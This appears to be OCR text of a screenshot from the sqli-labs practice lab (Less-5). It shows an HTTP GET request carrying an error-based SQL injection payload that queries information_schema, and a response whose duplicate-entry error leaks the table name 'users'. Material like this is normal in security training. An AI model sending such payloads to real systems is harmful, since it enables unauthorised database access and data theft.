 1 GET /Less-5/?id=
-1'+union+select+count(*),1,CONCAT('~',(select+co
ncat(table_name)+from+information_schema.tables+w
here+table_schema%3ddatabase()+limit+3,1),'~',+FL
OOR(RAND()*2))as+a+from+information_schema.tables
+group+by+a+--+- HTTP/1.1
2 Host: sqli
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS
X 10_15_6) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/84.0.4147.135 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
0
1
Welcome&nbsp;&nbsp;&nbsp;<font color="#FF0000">
Dhakkan
</font>
<br>
18 <font size="3" color="#FFFF00">
19
20
21
22
23
24
25
26
27 <font size="3" color="#FFFF00">
Duplicate entry '~users~0' for key '<group_key>
'</br>
</font>
<font color= "#0000ff" font size= 3>
28 </font>
</div>
</br>
</br>
</br>